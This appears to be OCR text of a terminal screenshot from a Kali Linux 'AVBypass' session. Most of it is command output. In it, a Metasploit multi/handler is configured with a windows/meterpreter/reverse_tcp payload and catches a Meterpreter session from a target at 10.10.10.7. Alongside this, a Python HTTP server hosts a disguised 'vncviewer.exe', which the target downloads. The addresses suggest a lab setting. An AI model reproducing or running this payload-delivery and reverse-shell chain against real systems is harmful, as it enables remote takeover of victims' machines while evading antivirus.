 BP
| dBBBBP dBP dBBBBP dBBBBP dBP dB
P
.
.
o To boldly go where no
shell has gone before
=[ metasploit v6.1.27-dev- ]
+ -- --=[ 2194 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 600 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tc
p
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.10.10
LHOST => 10.10.10.10
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.10:1234
[*] Sending stage (175174 bytes) to 10.10.10.7
[*] Meterpreter session 1 opened (10.10.10.10:1234 -> 10.10.10.7:49243 )
at 2022-01-25 17:56:57 -0500
kali@kali ~/Desktop/AVBypass [17:53:59]
> $ ls
vncviewer.exe
kali@kali ~/Desktop/AVBypass [17:54:00]
> $ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.7 - - [25/Jan/2022 17:56:07] "GET / HTTP/1.1" 200 -
10.10.10.7 - - [25/Jan/2022 17:56:09] "GET /vncviewer.exe HTTP/1.1" 200
-